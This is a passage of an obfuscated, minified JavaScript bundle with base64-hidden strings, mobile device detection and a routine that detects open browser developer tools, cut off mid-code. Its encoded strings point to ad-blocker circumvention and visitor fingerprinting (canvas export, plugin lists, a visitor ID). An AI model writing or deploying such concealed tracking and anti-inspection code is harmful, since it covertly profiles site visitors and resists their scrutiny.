l','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw 